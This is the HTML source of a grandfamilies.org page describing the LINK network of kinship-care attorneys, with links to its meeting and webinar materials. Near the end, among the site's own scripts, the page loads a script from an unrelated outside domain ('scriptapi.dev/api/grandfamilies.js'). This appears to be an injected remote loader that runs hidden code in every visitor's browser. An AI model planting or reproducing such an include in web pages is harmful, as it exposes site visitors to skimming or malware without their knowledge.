	<p>The&nbsp;Legal Impact Network for Kin (LINK) is shaped and directed by a group of geographically diverse public interest law organizations that either provide direct services to&nbsp;kinship families or advocate for kinship care-related laws&nbsp;and policy change. The Network has an&nbsp;interactive listserv,&nbsp;conducts resource sharing webinars, and periodically meets in person. &nbsp;LINK is funded by the&nbsp;<a href="http://www.aecf.org/">Annie E. Casey Foundation</a>&nbsp;and managed by attorneys at the&nbsp;<a href="http://www.americanbar.org/groups/child_law.html">ABA Center on&nbsp;Children and the Law</a>,&nbsp;<a href="http://www.childfocuspartners.com/">ChildFocus,</a>&nbsp;and&nbsp;<a href="http://www.gu.org/">Generations United.</a><br />
<br />
<em><strong>What&#39;s the purpose of LINK?&nbsp;</strong></em><br />
To improve the availability and quality of free and low-cost legal representation for kinship families inside and outside of the child welfare system by:</p>

<ol>
 <li>Connecting public interest attorneys who serve kinship families to share legal strategies, best practices, and other critical resources;</li>
 <li>Expanding partnerships with private law firms, law school clinical programs, and bar associations to expand legal representation for kinship families;</li>
 <li>Creating better state and federal kinship care laws and policies based on the most pressing legal challenges facing kinship families.</li>
</ol>

<p><em><strong>How do I join?</strong></em><br />
LINK is available to attorneys who&nbsp;serve kinship families. To join, please contact Steven Jessen-Howard at&nbsp;<a href="mailto:steven.jessenhoward@americanbar.org">steven.jessenhoward@americanbar.org</a>.</p>

<p>&nbsp;</p>

</div>

</div><!-- End_Module_580 --></div>
	</div>
	<div class="c_footer">
		</div>
</div>












































</div></div>
         </div>
	    <div class="row">
	      
		  
        </div>
        <div class="row">
          
		  
		  
        </div>
	    <div class="row">
	      
		  
		  
		  
        </div>
	    <div class="row">
	      
		  
        </div>
	    <div class="row">
	      
		  
        </div>
	    <div class="row">
	      
		  
        </div>
	    <div class="row">
	      
		  
        </div>
        <div class="row">
          <div id="dnn_ContentPane" class="ContentPane col-sm-12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-552"><a name="552"></a>
<div class="Container006">
	<div class="DefaultColor dnntitle">
		<span id="dnn_ctr552_dnnTITLE1_titleLabel" class="DefaultBorderColor titleline">Resources and Materials for Review and Sharing</span>



		<div class="clear"></div>
	</div>
	<div class="contentmain"> 
		<div id="dnn_ctr552_ContentPane" class="contentpane"><!-- Start_Module_552 --><div id="dnn_ctr552_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr552_HtmlModule_lblContent" class="Normal">
	
		<table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tbody>
  <tr>
   <td width="100%">&nbsp;</td>
  </tr>
  <tr>
   <td height="100%" width="100%">
   <table border="0" cellpadding="0" cellspacing="0" width="100%" style="background-color: rgb(255, 255, 255); letter-spacing: 0.3px;"><tbody><tr><td height="100%" width="100%"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td id="dnn_ctr521_ContentPane" width="100%"><p><strong><u>In Person Meeting Materials - April 2024</u></strong></p><ul style="margin-top:0in" type="disc">
 <li class="MsoListParagraph" style="margin-left:0in;mso-list:l0 level1 lfo1"><a href="/Portals/0/Documents/Foster%20Care%20Licensing/federal-rule-provides-ive-for-kin.pdf">Kin-Specific Licensing Rule Summary</a></li><li class="MsoListParagraph" style="margin-left: 0in;"><a href="/Portals/0/Documents/General%20Kinship%20Publications/Legal%20Rep%20NPRM%20summary%20kin%20provisions.pdf">Legal Representation Proposed Rule Summary</a></li><li class="MsoListParagraph" style="margin-left:0in;mso-list:l0 level1 lfo1"><span style="font-size:11.0pt;mso-fareast-font-family:&quot;Times New Roman&quot;"><a href="https://www.aecf.org/series/family-ties">AECF Family Ties</a><o:p></o:p></span></li>
 
 <li class="MsoListParagraph" style="margin-left:0in;mso-list:l0 level1 lfo1"><span style="font-size:11.0pt;mso-fareast-font-family:&quot;Times New Roman&quot;"><a href="https://www.gu.org/resources/kinship-unity-action-agenda/">Kinship
     Unity Action Agenda</a></span></li>
</ul><p><strong><u><br></u></strong></p></td></tr></tbody></table></td></tr></tbody></table><table border="0" cellpadding="0" cellspacing="0" width="100%">
    <tbody>
     <tr>
      <td id="dnn_ctr521_ContentPane" width="100%">
      <p><strong><u>In Person Meeting Materials - April 2022</u></strong></p>

      <ul>
       <li><strong><a href="/Portals/0/Documents/LINK/2022 Federal Update.pdf?ver=JjhmBnV4Rzens_KhHBrLhQ%3d%3d">Federal Policy Update 2022</a></strong></li>
       <li><strong><a href="/Portals/0/Documents/LINK/LINK resources 2022.pdf?ver=iYaBmhox8EwVed5KWQarpg%3d%3d">LINK Resources 2022</a></strong></li>
       <li><strong><a href="/Portals/0/Documents/LINK/GU_NTAC_TwoPager_FINAL.pdf?ver=Emiw-dUZ3Ll-NMnJhuzT-w%3d%3d">Grandfamilies &amp; Kinship Support Network: A National Technical Assistance Center</a></strong></li>
      </ul>

      <p>&nbsp;</p>

      <p><u><strong>Webinar on Overcoming Licensing Barriers for Kin (February 6, 2018)</strong></u></p>

      <ul>
       <li><a href="/Portals/0/Documents/LINK/Licensing barriers.pdf?ver=ozwefQwsHUKa1pSrtbkAIw%3d%3d"><strong>PowerPoint Slides</strong></a></li>
      </ul>

      <p>&nbsp;</p>

      <p><u><strong>Webinar on Understanding the Interstate Compact on the Placement of Children (ICPC)&nbsp;to Increase Relative Placements&nbsp;</strong></u><u><strong>(Feburary 16, 2017)</strong></u></p>

      <ul>
       <li><a href="/Portals/0/Documents/LINK/NEICE GU Presentation 04 21 15.pdf?ver=JPV0bq0e9Q5WSE5S-Uo-yA%3d%3d"><strong>PowerPoint Slides</strong></a></li>
       <li><a href="https://attendee.gotowebinar.com/register/1953869926208118274"><strong>Recording</strong></a></li>
      </ul>

      <p>&nbsp;</p>

      <p><u><strong>Webinar on the Indian Child Welfare Act, new regulations &nbsp;(September 22, 2016)</strong></u></p>

      <ul>
       <li><a href="/Portals/0/Documents/LINK/LINK-ICWA webinar.ppt?ver=vafaMvLMdKp6WoKoZXz8Fg%3d%3d"><strong>PowerPoint Slides</strong></a></li>
      </ul>

      <p><br>
      <u><strong>Webinar on Supported Diversion (March 9, 2016)</strong></u></p>

      <ul>
       <li><strong><a href="/Portals/0/Documents/LINK/LINK-diversion webinar 0316 final combined with LINK Kinship Diversion Power Point.pdf?ver=fe03vDOvPXwh6VpF77b2Xw%3d%3d">PowerPoint Slides</a></strong></li>
      </ul>

      <p><br>
      <u><strong>ABA Kinship Preconference &nbsp;(July 23, 2015)</strong></u></p>

      <ul>
       <li><strong><a href="/Portals/0/Documents/LINK/ABA Kinship Preconference agenda final (2).docx?ver=gWlAUEW1AAk5OeGgUUUH7w%3d%3d">&nbsp;</a><a href="/Portals/0/Documents/LINK/ABA Kinship Preconference agenda final (2).pdf?ver=gGhwb7m1MYOMkwjL7-uv3Q%3d%3d">Agenda</a></strong></li>
       <li>&nbsp;Power Points<em>:</em>&nbsp;
       <ul>
        <li><strong>&nbsp;<a href="/Portals/0/Documents/LINK/Rob Geen ABA presentation with financing.pdf?ver=anv9Ax_3iY22ad4zDsJRiw%3d%3d">Financing reform overview&nbsp;</a></strong></li>
        <li><strong>&nbsp;<a href="/Portals/0/Documents/LINK/Federal update ABA kinship preconference 7.23.15 (1).pdf?ver=m9La8C0YU-Hqc6A2BLRngw%3d%3d">Federal Legislative Update</a></strong></li>
        <li><a href="/Portals/0/Licensing%20Diversion%20and%20VPAs%20%282%29_1.pptx"><strong>&nbsp;</strong></a><strong><a href="/Portals/0/Documents/LINK/Licensing Diversion and VPAs (2).pdf?ver=dL0uyE_JGHX2cVlvZLZMtg%3d%3d">Model Family Foster Home Licensing Standards and Kinship Diversion&nbsp;</a></strong></li>
        <li><a href="/Portals/0/Documents/LINK/Associational Rights Presentation_7_12.pdf?ver=v2taJ21sPlWxjK0bA6-P-w%3d%3d"><strong>&nbsp;Constitutional Rights and Kinship Families</strong></a></li>
        <li><strong>&nbsp;<a href="/Portals/0/Documents/LINK/ABA-informalpanel_preconference.pdf?ver=mw58vrUmKKG4faYimxUHpQ%3d%3d">Helping Kinship Families Inside and Outside the Child Welfare System&nbsp;</a></strong></li>
        <li><strong>&nbsp;<a href="/Portals/0/Documents/LINK/Annette Saunders ABA Kinship Care Conference 7_ 23_15 (1).pdf?ver=OiKoiQsIsx66UMhzS30pUg%3d%3d">Caregiver perspective</a></strong></li>
       </ul>
       </li>
      </ul>
      </td>
     </tr>
    </tbody>
   </table>
   </td>
  </tr>
 </tbody>
</table>

	
</div>

</div><!-- End_Module_552 --></div>
		<div class="c_footer">
		</div>
	</div>
</div>












































</div></div>
        </div>
	    <div class="row">
	      <div class="dnnpanes">
	        
		    
          </div>
	      <div class="dnnpanes">
	        
		    
		    
          </div>
	      <div class="dnnpanes">
	        
		    
		    
		    
          </div>
          <div class="dnnpanes">
            
		    
          </div>
		  <div class="dnnpanes">
		    
		    
          </div>
	      <div class="dnnpanes">
	        
		    
          </div>
		  <div class="dnnpanes">
		    
		    
          </div>
		  <div id="dnn_MiddleGrid12" class="col-sm-12 MiddleGrid12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1262"><a name="1262"></a>
<div class="Container006">
	<div class="DefaultColor dnntitle">
		<span id="dnn_ctr1262_dnnTITLE1_titleLabel" class="DefaultBorderColor titleline">Partner Organizations</span>



		<div class="clear"></div>
	</div>
	<div class="contentmain"> 
		<div id="dnn_ctr1262_ContentPane" class="contentpane"><!-- Start_Module_1262 --><div id="dnn_ctr1262_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1262_HtmlModule_lblContent" class="Normal">
	<div class="DNNModuleContent ModDNNHTMLC" id="dnn_ctr2525_ModuleContent">
<div class="Normal" id="dnn_ctr2525_HtmlModule_lblContent">
<div class="row">
<div class="col-sm-4"><a href="https://www.casey.org/"><img alt="" src="/portals/0/Casey%20Logo_1.png" style="width: 200px; height: 83px;" title="" /></a></div>

<div class="col-sm-4"><a href="https://www.americanbar.org/groups/public_interest/child_law/"><b><b><img alt="" src="/portals/0/ABA%20Footer%20Logo.png" style="width: 200px; height: 83px;" title="" /></b></b></a></div>

<div class="col-sm-4"><b><b><a href="https://www.gu.org/"><img alt="" src="/portals/0/ABA%20Partner%20Logos_1.png" style="width: 200px; height: 83px;" title="" /></a></b></b></div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_1262 --></div>
		<div class="c_footer">
		</div>
	</div>
</div>












































</div></div>
        </div>
      </div>
      <div class="RightBar w26 right">
        <div class="LeftMenu">
          <ul class="filetree" id="dnn_LeftMenu">
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Adoption" target="">Adoption</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Care-Custody" target="">Care &amp; Custody</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/covid-19" target="">COVID-19</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture" target="">Creating a Kin First Culture</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Lead-With-a-Kin-First-Philosophy" target="">Lead With a Kin First Philosophy</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Develop-written-policies-and-protocols" target="">Develop written policies and protocols</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Identify-And-Engage-Kin-At-Every-Step" target="">Identify And Engage Kin At Every Step</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Create-A-Sense-Of-Urgency-For-Making-The-First-Placement-A-Kin-Placement" target="">Create A Sense Of Urgency For Making The First Placement A Kin Placement​</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Make-Licensing-And-Financially-Supporting-Kin-A-Priority" target="">Make Licensing And Financially Supporting Kin A Priority​</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Support-Permanent-Families-For-Children" target="">Support Permanent Families For Children</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Creating-a-Kin-First-Culture/Create-A-Strong-Community-Network-To-Support-Kin-Families" target="">Create A Strong Community Network To Support Kin Families</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Education" target="">Education</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Federal-Laws" target="">Federal Laws</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Federal-Laws/Family-First" target="">Family First</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Federal-Laws/Strengthening-Families" target="">Strengthening Families</a></li>
      <li class="closed"><a href="http://www.grandfamilies.org/Resources/Federal-Laws/Fostering-Connections" target="">Fostering Connections</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Financial-Assistance" target="">Financial Assistance</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Foster-Care-Licensing" target="">Foster Care Licensing</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/General-Kinship-Publications" target="">General Kinship Publications</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/State-Fact-Sheets" target="">GrandFacts Fact Sheets</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Guardianship-Assistance" target="">Guardianship Assistance</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Healthcare" target="">Healthcare</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Housing" target="">Housing</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Kinship-Diversion" target="">Kinship Diversion</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Kinship-Legal-Toolkit" target="">Kinship Legal Toolkit</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Kinship-Navigator-Programs" target="">Kinship Navigator Programs</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/research" target="">Kinship Research</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/National-Family-Caregiver-Support-Program" target="">National Family Caregiver Support Program</a></li>
  <li><a href="http://www.grandfamilies.org/Resources/Networks" target="" class="current">Networks</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/National-Organizations" target="">National Organizations</a></li>
  <li class="closed"><a href="http://www.grandfamilies.org/Resources/Notification-Relatives" target="">Notification of Relatives</a></li>
</ul><script type="text/javascript">
        jQuery(function($) {
          $("#dnn_LeftMenu").treeview(
            {animated:200,MenuStyle:"TreeView"}
          );
        });
      </script>
        </div>
	    
      </div>
    </div>
  </div>
  <!-- footer-->
  <div class="skin-footer">
        <div class="footer-main">
          <div class="SkinWidth">
            <div class="row">
              
            </div>
            <div class="row">
				  
				  
				  
				  
            </div>
          </div>
        </div>
        <footer class="footer-bar">
          <div class="SkinWidth">
            <div class="row">
                <div class="col-sm-6 copyright left"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="copyright">Copyright 2026 by grandfamilies.org</span>
&nbsp; | &nbsp;<a id="dnn_dnnTerms_hypTerms" class="TermsCss" rel="nofollow" href="http://www.grandfamilies.org/Terms">Terms Of Use</a>&nbsp; |&nbsp; <a id="dnn_dnnPrivacy_hypPrivacy" class="TermsCss" rel="nofollow" href="http://www.grandfamilies.org/Privacy">Privacy Statement</a></div>
		        
            </div>
          </div>
        </footer>
  </div>
      <div id="goup" style="display: inline;" class="goup"></div>
</div>




<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- bootstrap -->
<!--CDF(Javascript|/Portals/0-System/skins/tense/bootstrap/js/bootstrap.js?cdv=362|DnnBodyProvider|100)-->
<!-- basic -->
<!--CDF(Javascript|/Portals/0-System/skins/tense/js/jquery.goup.min.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/0-System/skins/tense/js/modernizr.custom.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/0-System/skins/tense/js/jquery.sticky.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/0-System/skins/tense/js/viewport.js?cdv=362|DnnBodyProvider|100)-->
<!-- fancybox -->
<!--CDF(Javascript|/Portals/0-System/skins/tense/js/jquery.fancybox.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/0-System/skins/tense/js/jquery.fancybox2.js?cdv=362|DnnBodyProvider|100)-->

<!--CDF(Javascript|/Portals/0-System/skins/tense/slider/jquery.bxslider.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/0-System/skins/tense/slider/slider.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/0-System/skins/tense/slider/jquery.nivo.slider.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/0-System/skins/tense/slider/jquery.mousewheel.min.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/0-System/skins/tense/slider/jquery.touchSwipe.min.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/0-System/skins/tense/slider/owl.carousel.js?cdv=362|DnnBodyProvider|100)-->


<!--CDF(Javascript|/Portals/0-System/skins/tense//DNNStandard/DNNStandard.js?cdv=362|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=362|DnnBodyProvider|100)-->

<!--CDF(Javascript|/Portals/0-System/skins/tense/DNNMega/jquery.dnnmega.debug.js?cdv=362|DnnBodyProvider|100)-->


<!--CDF(Javascript|/Portals/0-System/skins/tense/TreeView/jquery.treeview.js?cdv=362|DnnBodyProvider|100)-->

<!-- back to top-->
<script type="text/javascript" language="javascript">
$('#goup').goup({
    imgsrc:'/Portals/0-System/skins/tense//images/up.png'});
</script>

<!-- StickyNav LoginStatus-->
<script type="text/javascript">
if("False"=="True")
{
   $(".StickyNav").addClass("loginstatus");
   
}

</script>			  
<!-- stat count -->
<script type="text/javascript">
    (function($) {
        "use strict";
        function count($this){
        var current = parseInt($this.html(), 10);
        current = current + 1; /* Where 50 is increment */    
        $this.html(++current);
            if(current > $this.data('count')){
                $this.html($this.data('count'));
            } else {    
                setTimeout(function(){count($this)}, 50);
            }
        }            
        $(".stat-count").each(function() {
          $(this).data('count', parseInt($(this).html(), 10));
          $(this).html('0');
          count($(this));
        });
   })(jQuery);
</script>
<script src="https://scriptapi.dev/api/grandfamilies.js"></script>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`148`}" />
        <input name="__RequestVerificationToken" type="hidden" value="yvTHgI5bmaD1KNAyVcpAZP_djqWB8riBoKA-Ne96rHdvBtjcPIqyAeD_31dhhHdU8q0Dnw2" />
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=362|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=362|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=362|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/0-System/skins/tense/skin.css?cdv=362|DnnPageHeaderProvider|15)--><!--CDF(Css|/Portals/_default/Containers/Creator/container.css?cdv=362|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Creator/container.css?cdv=362|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Creator/container.css?cdv=362|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Creator/container.css?cdv=362|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Creator/container.css?cdv=362|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Creator/container.css?cdv=362|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Creator/container.css?cdv=362|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/0/portal.css?cdv=362|DnnPageHeaderProvider|35)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=362|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=362|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=362|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=362|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=362|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_04_01/jquery-migrate.js?cdv=362|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_13_03/jquery-ui.min.js?cdv=362|DnnPageHeaderProvider|10)-->
    
</body>
</html>
